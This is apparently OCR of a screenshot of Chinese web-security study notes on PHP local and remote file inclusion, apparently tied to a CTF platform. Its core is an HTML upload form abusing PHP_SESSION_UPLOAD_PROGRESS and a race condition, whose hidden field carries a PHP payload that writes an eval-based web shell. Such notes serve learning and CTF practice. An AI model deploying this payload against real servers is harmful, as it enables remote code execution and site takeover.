 第50天：WEB攻 ...
78:20
第50天：WEB攻防-PHP应用&文件包含&LFI&RFI&伪协...
最近保存 16:32
19
分享
插入
正文
Monaco
10.5
71 利用PHP_SESSION_UPLOAD_PROGRESS进行文件包含
72 自定义session名字，条件竞争访问session文件，触发创建新文件
73 <!DOCTYPE html>
74 <html>
75 <body>
76 <form action="http://xxxx.ctf.show/" method="POST"
enctype="multipart/form-data">
77 <input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS"
value="<?php fputs(fopen('shell.php','w'),'<?php
@eval($_POST[1])?>'?>" />
78 <input type="file" name="file" />
79 <input type="submit" value="submit" />
80 </form>
81 </body>
82 </html>
83 https://www.cnblogs.com/lnterpreter/p/14086164.html
84 https://www.cnblogs.com/echoDetected/p/13976405.html
85
目录
1551 个字
150%
英
21:18
2023-06-11